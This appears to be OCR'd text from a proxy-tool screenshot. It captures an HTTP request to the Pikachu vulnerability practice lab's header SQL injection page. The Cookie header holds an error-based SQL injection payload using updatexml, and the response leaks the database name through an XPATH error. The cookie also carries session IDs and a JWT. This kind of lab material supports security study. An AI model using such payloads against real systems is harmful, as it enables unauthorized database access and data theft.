 Raw 参数 头 Hex
GET /vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:// /vul/sqli/sqli_header/sqli_header_login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ant[uname]=admin' or updatexml(1,concat(0x7e,database()),0) or '1'='1;
ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; security=low;
vue_admin_template_token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2Vy
bmFtZSI6ImFkbWluIiwiZXhwIjoxNjE3NjE5NjA0LCJlbWFpbCI6ImFkbWluQGZvZmEuc28ifQ.Fy5d
NgaBoTL8Nr2Iv_ejalr9vW0WyQjKzZ3e0G5k0PI;
JSESSIONID=8CAE0F419A165BA2E34DD9A05E44EB7F;
PHPSESSID=rusjvrmh5e3h42p90n14mt8tbj
Connection: close
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'